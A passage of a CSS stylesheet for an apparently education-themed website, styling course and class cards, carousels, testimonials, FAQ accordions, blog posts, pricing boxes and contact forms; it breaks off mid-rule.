.class-scroll .slick-track .class-item:nth-child(1) ul,.class-scroll .slick-track .class-item:nth-child(4) ul,.class-scroll .slick-track .class-item:nth-child(7) ul,.class-scroll .slick-track .class-item:nth-child(10) ul,.class-scroll .slick-track .class-item:nth-child(13) ul {
  background: #fff1ee;
}
.class-scroll .slick-track .class-item:nth-child(2) ul,.class-scroll .slick-track .class-item:nth-child(5) ul,.class-scroll .slick-track .class-item:nth-child(8) ul,.class-scroll .slick-track .class-item:nth-child(11) ul,.class-scroll .slick-track .class-item:nth-child(14) ul  {
  background:#eef8ff;
}
.class-scroll .slick-track .class-item:nth-child(3) ul,.class-scroll .slick-track .class-item:nth-child(6) ul,.class-scroll .slick-track .class-item:nth-child(9) ul,.class-scroll .slick-track .class-item:nth-child(12) ul,.class-scroll .slick-track .class-item:nth-child(15) ul  {
  background:#fffaee;
}


.class-scroll .col-lg-4:nth-child(1) ul,.class-scroll .col-lg-4:nth-child(4) ul,.class-scroll .col-lg-4:nth-child(7) ul,.class-scroll .col-lg-4:nth-child(10) ul,.class-scroll .col-lg-4:nth-child(13) ul {
  background: #fff1ee;
}
.class-scroll .col-lg-4:nth-child(2) ul,.class-scroll .col-lg-4:nth-child(5) ul,.class-scroll .col-lg-4:nth-child(8) ul,.class-scroll .col-lg-4:nth-child(11) ul,.class-scroll .col-lg-4:nth-child(14) ul  {
  background:#eef8ff;
}
.class-scroll .col-lg-4:nth-child(3) ul,.class-scroll .col-lg-4:nth-child(6) ul,.class-scroll .col-lg-4:nth-child(9) ul,.class-scroll .col-lg-4:nth-child(12) ul,.class-scroll .col-lg-4:nth-child(15) ul  {
  background:#fffaee;
}

.class-scroll .schedule li:last-child {
  padding-right: 0;
  border-right: none;
}
.class-scroll .schedule {
display: inline-block;
width: 100%;
padding: 15px 15px;
background: #fff1ee;
margin-bottom: -8px;
}
.class-scroll .class-item{
    margin: 0 15px 15px;
    box-shadow: 1px 1.732px 20px 0px rgba(0, 0, 0, 0.08);
}
.class-active{
    margin-right: -350px;
}
.courses-item {
  float: left;
  margin-left: 15px;
  margin-right: 15px;
  position: relative;
   background: #f0f7ff;
    border-radius: 4px;
    transition: all 0.3s ease 0s;
}
.courses-item:hover{
   box-shadow: 1px 1.732px 60px 0px rgba(0, 0, 0, 0.1); 
}
.courses-item:hover .courses-content{
    background: #fff;
}
.courses-img-outer {
  overflow: hidden;
    border-radius: 4px 4px 0 0;
}
.courses-content {
    padding: 30px;    
    float: left;
    position: relative;
    
}
.courses-content h3{
    margin-bottom: 10px !important;
}
.courses-content .cat {
  border-radius: 4px;
  background-color: #ff7350;
  position: absolute;
  top: -18px;
  right: 30px;
  color: #fff;
  padding: 5px 10px;
}
.courses-content .cat i{
    margin-right: 5px;
}

.courses-item .icon img{
    display: inherit;
}
.courses-item .icon {
  float: right;
  text-align: right;
  margin-top: -60px;
  margin-right: 30px;
}
.courses-content h4{
    font-size: 26px;
    margin-bottom: 15px;
}
.courses-content .schedule span {
  display: block;
  line-height: 22px;
  color: #12265a;
}
.courses-content a{
    color: #141b22;
    font-family: 'Jost', sans-serif;
}

.courses-content a.readmore{
     color: #ff7350;
}
.courses-content a.readmore:hover{
     color: #141b22;
}
.courses-content a:hover{
    color: #ff7350;
}
.course-widget-price ul {
  width: 100%;
  display: inline-block;
}
.course-widget-price li i {
  padding-right: 9px;
  font-size: 14px;
  padding-left: 2px;
  color: #ff7350;
}
.course-widget-price li span:last-child {
  float: right;
}

.shop-area .courses-item{
    margin-left: 0;
    margin-right: 0;
}
.class-area2 h2{
    color: #fff;
}
.class-active .single-project {
    position: relative;
}

.class-active .slick-arrow {
position: absolute;
top: -122px;
left: 71.6%;
border: none;
background: none;
padding: 0;
font-size: 36px;
color: #fff;
z-index: 9;
cursor: pointer;
transition: .3s;
background: #ff7350;
width: 60px;
height: 60px;
border-radius: 4px;
}
.class-active .slick-arrow:hover {
    background: #125875;
    color: #fff;
}
.class-active .slick-next {
left: 76%;
right: 0;
}

.class-item {
    display: inline-block;
     background-color: rgb(255, 255, 255);
  box-shadow: 1px 1.732px 60px 0px rgba(0, 0, 0, 0.1);
}
.class-img-outer {
  overflow: hidden;
    position: relative;
}
.course-meta {
  position: absolute;
  bottom: 0;
  background: #00000082;
  width: 100%;
  padding: 15px;
  color: #fff;
}
.course-meta .author {
  display: flex;
  align-items: center;
  gap: 13px;
}
.course-meta .author .thumb img{
    height: 60px;
}
.course-meta .author .text{
    line-height: 22px;
}
.course-meta .author .text p{
    margin-bottom: 0;
}
.course-meta .author a{
    color: #fff;
    font-size: 16px;
    font-family: 'Jost', sans-serif;
}
.course-meta2 {
  background: #125875;
  border-radius: 8px;
    padding: 15px 30px;
}
.course-meta2 p{
    margin-bottom: 0 !important;
}
.course-meta2 .author {
  display: flex;
  align-items: center;
  gap: 13px;
    color: #75b4ce;
}
.course-meta2 .author a,.course-meta2 .author span{
    color: #fff;
    font-family: 'Jost', sans-serif;
}
.course-meta2 .left {
    float: left;
}
.course-meta2 .left li{
   float: left;
    margin-right: 30px;
}
.course-meta2 .right{
    float: right;
}
.course-meta2 .price {
  padding: 5px 30px;
  color: #fff;
  background: #ff7350;
  border-radius: 30px;
  font-weight: 600;
  font-size: 18px;
  margin-top: 7px;
}
.course-meta2 .author .thumb img {
  height: 50px;
}
.shop-area .class-item {
  margin-left: 0;
  margin-right: 0;
    margin-bottom: 30px;
}
.class-item .class-content {
  padding: 30px;
}
.class-item .class-content h4{
    font-size: 24px;
    margin-bottom: 15px;
}

.class-content .schedule li:first-child {
  padding-left: 0;
}
.class-content .schedule li:last-child {
  padding-right: 0;
  border-right: none;
}
.class-content .schedule li {
  float: left;
  padding: 0 15px;
  border-right: 1px solid #ccc;
}
.class-content .schedule span {
  display: block;
  color: #12265a;
    font-weight: 600;
}
.class-content .schedule {
  display: inline-block;
  padding-top: 15px;
  border-top: 1px solid #ccc;
  width: 100%;
}
.class-content .schedule span.class-size,.class-content .schedule span.class-age {
  color: #ff7350;
}
/* 13. cta */
.cta-bg {
	position: relative;
	background-size: cover;
	background-position: center;
	z-index: 1;
}
.cta-title.video-title h2{
    font-size: 68px;
}
.cta-title h2 {
  padding-bottom: 0;
  font-size: 50px;
color: #fff;
}
.cta-title h2 span{
    color: #fe7350;
    text-decoration: underline;
}
.cta-title h3{padding-bottom: 0; font-size:18px; color: #125875; text-transform: uppercase;}
.cta-title p{font-size: 18px;
color: #fff; margin-top: 15px;}
.cta-title h2::before{content: none;}
.cta-content p {
	color: #fff;
	padding-right: 80px;
	margin-bottom: 35px;
}
.cta-btn .btn{
    border: 1px solid #ff7350;
}
.cta-btn .btn:hover{
        border: 1px solid #125875;
}
.cta-btn .btn::before{background: #125875;}


.cta-btn2 .btn{
    border: 1px solid #125875;
    background: #125875;
}
.cta-btn2 .btn:hover{
        border: 1px solid #4ea9b4;
}
.cta-btn2 .btn::before{background: #4ea9b4;}
.cta-right p {
	margin-bottom: 0;
	color: #fff;
	font-size: 24px;
	font-weight: 500;
}
.call-tag {
	margin-bottom: 20px;
	animation: alltuchtopdown 3s infinite;
    -webkit-animation: alltuchtopdown 3s infinite;
    animation-delay: 0s;
    -webkit-animation-delay: 1s;
}
.cta-bg .video-img {
    height: 757px;
}
.cta-bg .social{
    text-align: center;
}
.cta-bg .social .icon {
   display: inline-block;
    width: 110px;
    height: 110px;
    background: #ff7350;
    padding: 30px;
    border-radius: 50%;
    line-height: 47px;
    margin-bottom: 30px;
    box-shadow: 3px 4px 15px #00000066;
}
.cta-bg .line{
    text-align: center;
}
.cta-bg .social a{
    font-size: 22px;
    color: #fff;
    font-weight: 600;
}
.portfolio .button-group {
    padding-bottom: 0;
}
/* 14. testimonial */

.testimonial-area .container{
    z-index: 1;
    position: relative;
}
.testimonial-area .test-bg {
    position: absolute;
    top: 0;
    left: -27px;
}
.testimonial-active2 {
    width: 95%;
    margin: auto;
}
.testimonial-area h2,.testimonial-area p{
	
}
.ta-bg {
	height: 475px;
	width: 475px;
	background-repeat: no-repeat;
	margin-top: 25px;
}
.testimonial-author .ta {
    position: absolute;
    left: 50%;
    top: 50%;
    overflow: hidden;
    transition: all 1200ms ease;
    -moz-transition: all 1200ms ease;
    -webkit-transition: all 1200ms ease;
    -ms-transition: all 1200ms ease;
    -o-transition: all 1200ms ease;
}
.author-one.now-in-view {
	top: -25px;
	left: 110px;
}
.author-two.now-in-view {
	top: 21%;
	left: 69%;
}
.author-three.now-in-view {
	left: 67%;
	top: 66%;
}
.author-four.now-in-view {
	top: 77%;
	left: 53px;
}
.author-five.now-in-view {
	left: 50px;
	top: 41%;
}

.ta-info {
	overflow: hidden;
	display: block;
}
.ta-info h6 {
	font-size: 20px;
	margin-bottom: 5px;
	color:#fff;
}
.ta-info span {
	color:#fff;
	font-size: 16px;
}
.testi-author {
width: 100%;
float: left;
text-align: center;
}
.testi-author img{
    display: inline-block;
    margin-top: 15px;
}
.single-testimonial p {
	margin-bottom: 0;
}
.testimonial-active .slick-arrow {
	position: absolute;
	bottom: -80px;
	left: 0;
	border: none;
	background: none;
	padding: 0;
	font-size: 24px;
	color: #fff;
	z-index: 9;
	cursor: pointer;
	transition: .3s;
	width: 94%;
}
.testimonial-active i {
    font-size: 30px;
    color:#fff;
    margin-bottom: 30px;
}
.testimonial-active .slick-next {
	left: 40px;
}
.testimonial-active .slick-arrow:hover {color: #ff7350;}
.testimonial-avatar.p-relative {
	min-height: 455px;
	display: block;
	overflow: hidden;
}
.testimonial-avatar .ta {
	position: absolute;
	left: 50%;
	top: 50%;
	overflow: hidden;
	transition: all 1200ms ease;
	-moz-transition: all 1200ms ease;
	-webkit-transition: all 1200ms ease;
	-ms-transition: all 1200ms ease;
	-o-transition: all 1200ms ease;
}
.avatar-one.now-in-view {
	top: 0%;
	left: 28%;
}
.avatar-two.now-in-view {
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}
.avatar-three.now-in-view {
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}
.avatar-four.now-in-view {
	top: 20%;
	left: 70%;
}
.avatar-five.now-in-view {
	top: 70%;
	left: 25%;
}
.avatar-six.now-in-view {
	top: 59%;
	left: 64%;
}
.single-testimonial-bg{
background: #FFFFFF 0% 0% no-repeat padding-box;
box-shadow: 3px 4px 15px #0000001A;
border-radius: 10px;
width: 85%;
float: right;
padding: 30px 50px 100px 150px;
margin: 20px;
    color: #525c7b;
}
.testimonial-active .slick-slide
{
position: relative;
background-color:#f0f7ff;
padding:30px;
margin: 0 15px 15px;
box-shadow: 1px 1.732px 60px 0px rgba(0, 0, 0, 0.01);
 border-radius: 4px;
}
.testimonial-active .slick-slide:hover{
    background: #fff;
    box-shadow: 1px 1.732px 60px 0px rgba(0, 0, 0, 0.05);
}
.testimonial-active .testi-img {
    float: left;
    margin-bottom: 20px;
    position: absolute;
    left: 0;
    top: 80px;
}
.testimonial-active .ta-info {
width: 100%;
margin-top: 15px;
display: inline-block;
}
.testimonial-active .ta-info span {
    color: #777;
    font-size: 12px;
}
.testimonial-active .ta-info h6 {
    font-size: 18px;
     margin-top: 5px;
    margin-bottom: 0;
    font-weight: 500;
    color: #141b22;
}

.testimonial-active .com-icon {
    position: absolute;
    right: 50px;
    top: 45px;
}
.testimonial-active .slick-dots {
text-align: center;
position: relative;
width: 100%;
margin-top: 35px;
}
.testimonial-active .slick-dots li {
    display: inline-block;
    margin: 0 0px;
    line-height: 0;
}
.testimonial-active .slick-dots li button {
    text-indent: -99999px;
    border:none;
    padding: 0;
    margin-left: 10px;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
    background-color:#ccc;
    height: 10px;
    width: 10px;
    border-radius: 2px;
}

.testimonial-active .slick-dots .slick-active button {
   width: 10px;
     background-color:#ff7350;
}
.testimonial-active .qt-img {
   width: 100%;
text-align: center;
display: inline-block;
}
.testimonial-active .qt-img img{
    display: inline-block;
    margin-bottom: 30px;
}
.testimonial-active2 .qt-img{
    margin-bottom: 30px;
}
.testimonial-active2 .qt-img img{
    display: inline-block;
}
.testimonial-active2 .slider-nav {
    float: right;
    width: 100%;
}
.slider-nav .slick-list.draggable {
    width: 233px;
    float: right;
}

.testimonial-active2 .slick-arrow {
	position: absolute;
top: inherit;
left: inherit;
border: none;
background: none;
padding: 0;
font-size: 24px;
color: #fff;
z-index: 9;
cursor: pointer;
transition: .3s;
right: -96px;
    bottom: 0;
}

.testimonial-active2 .slick-next {
    left: inherit;
    right: -165px;
}
.testimonial-active2 .slick-arrow:hover {color: #ff7350;}
.testimonial-avatar.p-relative {
	min-height: 455px;
	display: block;
	overflow: hidden;
}
.testimonial-active2 .slick-next.slick-arrow i,.testimonial-active2 .slick-arrow i {
border-radius: 50%;
  background-color: rgb(80, 82, 171);
  box-shadow: 2.5px 4.33px 15px 0px rgba(80, 82, 171, 0.4);
width: 60px;
  height: 60px;
line-height: 60px;
}




.testimonial-active2 .ta-info span {
    color: #ff7350;
    font-size: 16px;
}
.testimonial-active2 .testi-author{
    border-bottom: none;
    padding-bottom: 0;
}
.testimonial-active2 .ta-info h6 {
font-size: 20px;
margin-bottom: 5px;
color: #141b22;
}
.com-icon {
    position: absolute;
    right: 0;
    top: 20px;
}
.testimonial-item img {
    width: 80px;
    cursor: pointer;
}

.testimonial-active2 .single-testimonial
{
    text-align: center;
    background: #fff;
    float: left;
    padding: 50px;
    border-radius: 8px;
}

.testimonial-active2 .testi-author img {
    float: none;
    margin-top: 0;
    margin-bottom: 20px;
    display: inline-block;
}
.testimonial-active2 .slick-dots li {
    display: inline-block;
    margin: 0 0px;
}
.testimonial-active2 .slick-dots {
    text-align: center;
    position: relative;
    width: 100%;
    margin-top: 25px;
}
.testimonial-active2 .slick-dots li button {
    text-indent: -99999px;
    border: none;
    padding: 0;
    margin-left: 10px;
    z-index: 1;
    cursor: pointer;
    background: no-repeat;
    transition: .3s;
    background-color:#ccc;
    height: 10px;
    width: 10px;
    border-radius: 5px;
}
.testimonial-active2 .ta-info {
    overflow: hidden;
}
.testimonial-active2 .single-testimonial p {
    margin-bottom: 50px;
    font-size: 28px;
    line-height: 38px;
    color: #125875;
    font-family: 'Jost', sans-serif;
    font-weight: 500;
}
.testimonial-active2 .slick-dots .slick-active button {
border-radius: 5px;
     background-color: #ff7350;
}
.testimonial-area .test-an-01{
    position: absolute;
    bottom: 0;
    animation: alltuchtopdown 3s infinite;
-webkit-animation: alltuchtopdown 3s infinite;
    animation-delay: 0s;
animation-delay: 0s;
-webkit-animation-delay: 1s;
}
.testimonial-area .test-an-02{
    position: absolute;
    top: 0;
    right: 0;

}
.test-line
{
     margin-top: 30px;
    margin-bottom: 30px;
}
.test-line img{
    display: inline-block;
}
.testimonial-active2.testimonial-area3 .single-testimonial{
    background: none;
    padding-top: 0;
    padding-bottom: 0;
}
.testimonial-active2.testimonial-area3 .single-testimonial p{
    color: #fff;
}
.testimonial-active2.testimonial-area3 .ta-info h6{
    color: #fff;
}
/* faq */
.faq-area .section-title p{
font-size: 24px;
margin-top: 25px;
line-height: 34px;
}
.faq-img {
  margin-right: -350px;
}
.faq-btn {
font-size: 17px;
font-weight: 600;
border: none;
outline: none;
cursor: pointer;
padding: 20px 30px;
  padding-right: 30px;
width: 100%;
text-align: left;
padding-right: 75px;
background: #fff;
border: 1px solid #ff7350;
border-radius: 4px;
}
.card .collapse.show {
    display: block;
}
.faq-btn.collapsed {
 background: no-repeat;
color: #190a32;
border: 1px solid #c6c6c6;
border-radius: 4px;
}
.faq-wrap .card-header:first-child {
	border-radius: 0;
}
.faq-wrap .card-header {
	padding: 0;
	margin-bottom: 0;
	background-color: unset;
	border-bottom: none;
}
.faq-wrap .card-body {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: unset;
	padding: 25px 0px;
}
.faq-wrap .card-header h2 {
	font-size: unset !important;
}
.faq-wrap .card {
border: none;
border-radius: 4px !important;
margin-bottom: 15px;
box-shadow: none;
overflow: hidden;
background: no-repeat;
}

.faq-wrap .card:last-child {
    
}
.faq-wrap .card-header h2 button::after {
position: absolute;
content: "\f107";
top: 5px;
right: 5px;
font-size: 26px;
font-family: "Font Awesome 5 Pro";
font-weight: 600;
width: 50px;
height: 50px;
text-align: center;
line-height: 50px;
color: #ff7350;
border-radius: 4px;
 
}

.faq-wrap .card-header h2 button.collapsed::after {
	content: "\f104";
    color: #141b22;
        box-shadow: none;
    font-size: 26px;
       border: 1px solid #c6c6c6;
}
/* 15. blog */
.home-blog-active {
  margin-right: -500px;
}

.home-blog-active .slick-dots{
    text-align: center;
    margin-top: 30px;
}
.home-blog-active .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}
.home-blog-active .slick-dots li button {
    text-indent: -99999px;
    border: none;
    padding: 0;
    margin-left: 10px;
    border-radius: 50px;
    z-index: 1;
    cursor: pointer;
    background: no-repeat;
    transition: .3s;
    
}
 .home-blog-active .slick-dots li.slick-active button {
}
.home-blog-active .slick-dots li.slick-active button::before {
    background: url("../img/bg/active-dote.png");
    opacity: 1;
}
.home-blog-active .slick-dots li button::before {
    content: "";
    width: 19px;
    height: 19px;
    background: url("../img/bg/dote.png");
    float: left;
    position: relative;
    margin-top: -9px;
    left: -19px;
    border-radius: 50%;
    opacity: .7;
    background-repeat: no-repeat;
    background-position: center;
}


.home-blog-active .slick-arrow,.home-blog-active2 .slick-arrow {
   position: absolute;
top: 55%;
transform: translateY(-50%);
left: -440px;
border: none;
background: none;
padding: 0;
color: #f6fbff;
z-index: 1;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
cursor: pointer;
width: 70px;
height: 70px;
text-align: center;
color: #fff;
background: #ff7350;
font-size: 24px;
    box-shadow: 2.5px 4.33px 15px 0px rgba(0, 0, 0, 0.07);
    border-radius: 4px;
}

.home-blog-active .slick-prev {

}
.home-blog-active .slick-arrow:hover,.home-blog-active2 .slick-arrow:hover{
    background: #125875;
}

.home-blog-active .slick-arrow.slick-next,.home-blog-active2 .slick-arrow.slick-next {
right: inherit;
left:-355px;
}
.home-blog-active .single-post2
{
    margin: 0 15px 15px;
}
.home-blog-active .blog-content2{
box-shadow: 1px -0.268px 17px 0px rgba(0, 0, 0, 0.09);
}

.blog-content2 .category {
 position: absolute;
top: -250px;
background: #ff7350;
padding: 10px 19px;
left: 20px;
border-radius: 10px;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
font-weight: 500;
text-transform: uppercase;
color: #fff;
}
.blog-thumb img {
	width: 100%;
}
.blog-thumb .b-meta {
padding: 30px 25px 0;
color: #ff7350;
position: absolute;
top: 0;
left: 0;
    z-index: 1;
}
.blog-thumb img{visibility: hidden;}
.blog-thumb:hover img{visibility: visible;}
.blog-content {
	background: #fff;
	padding: 40px 30px;
	position: relative;
	z-index: 1;
}
.single-post2 {
    display: inline-block;
}
.single-post .blog-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: none;
    padding-bottom: 30px;
}
.blog-content h4 {
	font-size: 19px;
	margin-bottom: 20px;
	line-height: 1.3;
}
.blog-content h4:hover a{color: #ff7350;}
.blog-thumb:hover::after{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #141b22 0% 0% no-repeat padding-box;
opacity: 0.8;
    display: inline-block;
}

.blog-thumb2 img {
width: 100%;
border-radius: 8px !important;
overflow: hidden;
}
.blog-thumb2 .b-meta {
padding: 30px 25px 0;
color: #ff7350;
top: 0;
left: 0;
    z-index: 1;
}
.blog-content2 {
padding: 30px;
border-radius: 0 0 8px 8px;
float: left;
position: relative;
background: #fff;
  box-shadow: 1px 1.732px 60px 0px rgba(0, 0, 0, 0.1);
}
.blog-thumb2{
    position: relative;
}
.blog-thumb2 .date-home {
  position: absolute;
  top: 30px;
  background: #ff7350;
  color: #fff;
  padding: 5px 15px;
  border-radius: 6px;
  left: 30px;
  font-size: 14px;
}
.blog-content2 .b-meta{
    color: #777;
    padding-bottom: 15px;
}
.blog-content2 .b-meta ul {
    padding-left: 0 !important;
}
.blog-content2 h4{
    font-size: 24px;
     margin-bottom:15px;
    font-weight: 500;
}
.blog-content2 h4 a{
    text-decoration: none;
    line-height: 30px;
}

.blog-area3 .blog-thumb2 .date-home{
    background: #4ea9b4;
}
.blog-area3 .blog-content2 {
  margin: 0 10px;
}
.adim-box{
    display: flex;
}
.adim-box .text {
    padding-top: 10px;
    padding-left: 15px;
    font-size: 14px;
    color: #141b22;
}
.blog-thumb:hover .b-meta h4,.blog-thumb:hover .b-meta h4 a:hover{
    color: #fff;
}
.b-meta ul li {
  display: inline-block;
  margin-right: 8px;
  padding-right: 8px;
  color: #777;
}
.b-meta ul li:last-child{margin-right: 0; padding-right: 0;border: none;}
.b-meta ul li a {
	font-size: 14px;
	text-transform: uppercase;
	color: #444d69;
}
.b-meta ul li a.corpo{color: #ff7350;}
.b-meta ul li a:hover {color: #ff7350;}


.single-post:hover .blog-btn{opacity: 1;}

.blog-btn a {
display: inline-block;
color: #ff7350;
text-align: center;
font-size: 15px;
font-weight: 500;
}
.blog-btn a:hover {
color: #141b22;
}
.blog-btn2 a {
    display: inline-block;
    color: #C0C0C0;
    text-align: center;
    font-size: 14px;
}
.blog-btn a i{
    margin-left: 5px;
}
.b-meta i{
    margin-right: 5px;
    color: #ff7350;
}
.single-post{transition: .3s;background: #FFFFFF 0% 0% no-repeat padding-box;
box-shadow:3px 4px 15px #00000026;
 }

.blog-thumb {
    position: relative;
}
.bsingle__post-thumb img {
	  width: 100%;
         height: auto;
}
.bsingle__post .video-p {
  	position: relative;
}
.bsingle__post .video-p .video-i {
	height: 80px;
	width: 80px;
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	line-height: 80px;
	border-radius: 50%;
	background: #fff;
	color: #ff7350;
}
.blog-active .slick-arrow {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 40px;
	border: none;
	background: none;
	padding: 0;
	font-size: 30px;
	color: #fff;
	z-index: 9;
	opacity: .8;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	cursor: pointer;
}
 .blog-active .slick-arrow.slick-next {
    right: 40px;
	left: auto;
}
 .blog-active .slick-arrow:hover {
	opacity: 1;
}
.bsingle__content {
	padding: 40px 30px;
	background: #FFFFFF 0% 0% no-repeat padding-box;
border-style: solid;
  border-width: 2px;
  border-color: #f5f5f5;
    position: relative;
}
.bsingle__content .admin {
    position: absolute;
    top: -35px;
    background: #fff;
    padding: 15px 25px;
    border-radius: 10px;
    right: 20px;
     border-radius: 16px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
    font-weight: 500;
}
.bsingle__content .admin i{
    margin-right: 10px;
    font-size: 18px;
}

.blog-details-wrap .meta-info ul {
    padding-top: 25px;
    border-top: 2px solid #f5f5f5;
    padding-bottom: 25px;
}
.blog-details-wrap .meta-info ul li {
    display: inline-block;
    font-size: 14px;
    margin-right: 15px;
    font-weight: 500;
    padding-right: 15px;
    border-right: 2px solid #f5f5f5;
}
.blog-details-wrap .meta-info ul li i {
    color: #ff7350;
    margin-right: 5px;
}
.blog-details-wrap .meta-info ul li:last-child {
    border: none;
}

.blog-deatails-box02 .meta-info ul {
    margin-top: 15px;
    padding-left: 0;
    padding-top: 40px;
}
.bsingle__content .meta-info ul li {
    display: inline-block;
    font-size: 14px;
    margin-right: 15px;
    font-weight: 500;
}
.bsingle__content .meta-info ul li:last-child{
    border: none;
}
.bsingle__content .meta-info ul li i{
    color: #ff7350;
}
.bsingle__content .meta-info ul li a {
	color: #3763eb;
	text-transform: capitalize;
}
.bsingle__content .meta-info ul li a i {
	margin-right: 5px;
}
.bsingle__content .meta-info ul li a:hover {
	color: #ff7350;
}
.bsingle__content .meta-info ul li i {
	margin-right: 5px;
}
.bsingle__content h2 {
	font-size: 30px;
	line-height: 1.3;
	margin-bottom: 20px;
	font-weight: 500;
}
.bsingle__content h2:hover a {
	color: #ff7350;
}
.bsingle__content p {
	margin-bottom: 25px;
}
.bsingle__content .blog__btn .btn {
	font-size: 16px;
}

.bsingle__content .blog__btn .btn:hover {
	background: #ff7350;
	color: #fff;
}


/* 18. pricing */
.pricing-area .nav {
    box-shadow: 0px 16px 32px #00000014;
    margin-top: 50px;
    border-radius: 30px;
    padding: 15px;
}

.pricing-area .nav-pills .nav-link{
    padding: 15px 30px;
}
.pricing-area .nav-pills .nav-link.active
{
    background: #4cc3c1;
    padding: 15px 40px;
    border-radius: 30px;
}
.pricing-area .nav-pills .nav-link span {
    background: #ffebe4;
    padding: 5px 9px;
    font-size: 12px;
    border-radius: 15px;
    color: #ff7350;
    font-weight: 600;
}
.pricing-box {
   float: left;
width: 100%;
position: relative;
background: #fff;
border-radius: 4px;
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.08);
padding:50px;
}

.pricing-head {
float: left;
width: 100%;
position: relative;
}
.pricing-head .month{
    position: absolute;
    right: 0;
    top: 0;
    border-radius: 4px;
  background-color: rgb(225, 225, 225);
    padding: 3px 10px;
}

.pricing-head h3{
 font-size: 24px;
font-weight: 500;
    margin-bottom: 20px;
}
.price-count sub{
    font-size: 14px;
    bottom: 5px;
}
.pricing-head .glyph-icon::before{
font-size: 32px;
margin-left: 0;
width: 85px;
background: #3763eb;
height: 85px;
display: inline-block;
line-height: 65px;
border-radius: 50%;
color: #fff;
margin-bottom: 30px;
border: 10px solid #eee;
}

.pricing-head h4 {
    font-size: 30px;
    font-weight: 600;
    color: #141b22;
    margin-bottom: 10px;
    text-transform: uppercase;
}
.price-count h2 {
font-size: 50px;
font-weight: 600 !important;
margin-bottom: 0 !important;
color: #141b22;
font-family: 'Roboto', sans-serif;
}
.price-count h2 strong {
font-size: 15px;
margin-left: -5px;
color: #141b22;
font-weight: 600;
}
.price-count small {
	font-size: 18px;
	font-weight: 600;
	position: relative;
	top: -20px;
	margin-right: 3px;
}
.price-count span {
color: #141b22;
font-size: 15px;
margin-left: -10px;
}
.pricing-body {
	padding: 0px;
    width: 100%;
}

.pricing-body li{
	margin-top:15px;
    list-style: none !important;
}
.pricing-body li:first-child {
    margin-top: 0;
}
.pricing-body li::before{
content: '';
font-family: "Font Awesome 5 Pro";
color: #777;
position: relative;
float: right;
text-align: center;
font-size: 12px;
line-height: 22px;
margin-top: 2px;
border-radius: 50%;
margin-right: 0;
}
.pricing-body p {
	margin-bottom: 15px;
	font-size: 14px;
}

.pricing-box.active {
    border-color: #125875;
    background: #125875;
}
.pricing-box.active .pricing-head .glyph-icon::before{background: #fff;color: #3763eb;}
.pricing-box.active .pricing-head h4{color: #fff;}
.pricing-body {
    float: left;
}
.pricing-head h5 {
font-size: 30px;
margin-bottom: 15px !important;
}
.pricing-box2 .icon{
    margin-bottom: 15px;
}
.pricing-box2 .icon img{
    height: 40px;
}
.pricing-box2 hr {
background: #d7d7d7 !important;
margin: auto;
padding: 0;
display: inline-block;
width: 100%;
height: 2px;
border: none;
}


.pricing-box2.active {
background: #fff9f7;
}

.pricing-box.active .pricing-btn .btn {
    background: #ff7350;
    color: #fff;
    border-color: #ff7350;
}
.pricing-box2 .pricing-head p {
margin-bottom: 10px;
margin-top: 0;
}
.pricing-box2 .price-count {
  display: inline-block;
    margin-bottom: 15px;
}
.pricing-box2 .price-count h2 {
font-size: 36px;

}
.pricing-btn .btn {
   background: #125875;
    border-color:  #125875;
    
}
.pricing-btn .btn::before {
      background: #ff7350;
    border-color:  #ff7350;
}
.pricing-btn {
  width: 60%;
  margin: auto;
}
/* 19. contact */
 .contact-form .btn {
  background: #ff7350;
  border: 1px solid #ff7350;
}
 .contact-form .btn:hover {
  background: #125875;
  border: 1px solid #125875;
}
.search-area h2{
    color: #fff;
}
.search-area p{
    font-size: 18px;
    color: #b0cbd7;
    margin-top: 15px;
}
.search-area .slider-btn,.search-area .slider-btn button{
    width: 100%;
}
.search-area .contact-field p {
  font-size: inherit;
  margin: 0;
}
.search-area .contact-field input{
    height: calc(3.0em + .55rem + -2px);
}
.search-area .contact-field select {
  color: #9e9e9e;
  text-transform: capitalize;
}
.contact-bg input,.contact-bg .contact-field textarea{
    border: none !important;
    
}
.contact-bg input{
    height: calc(3.5em + .55rem + 2px);
}
.contact-bg .contact-field textarea{
    height: 250px;
}
.contact-bg .contact-field i{
    position: absolute;
    right: 20px;
    top: 20px;
}
.contact-bg02 {
background: #032e3f;
padding: 80px 50px;
border-radius: 10px;
}
.contact-bg02 h2{
   font-size: 35px;
color: #fff;
}
.contact-area {
	background-repeat: no-repeat;
	background-position: center center;
}
.contact-area .map {
    position: absolute;
    right: 0;
    top: 0;
}
.contact-wrapper textarea {
	border: 0;
	color: #000;
	font-size: 15px;
	height: 200px;
	width: 100%;
	text-transform: capitalize;
	transition: .3s;
	background: #f4f4fe;
	padding: 30px 40px;
}
.contact-wrapper textarea::-moz-placeholder {
	color: #b3bdcd;
	font-size: 14px;
}
.contact-wrapper textarea::placeholder {
	color: #8990b0;
	font-size: 14px;
}
.c-icon i {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 40px;
	color: #8990b0;
	font-size: 14px;
}
.contact-message.c-icon i{top: 30px;transform: unset;}
.contact-wrapper input {
	border: 0;
	color: #000;
	font-size: 15px;
	height: 80px;
	text-transform: capitalize;
	width: 100%;
	padding: 0 40px;
	transition: .3s;
	background: #f4f4fe;
}
.contact-wrapper input::-moz-placeholder {
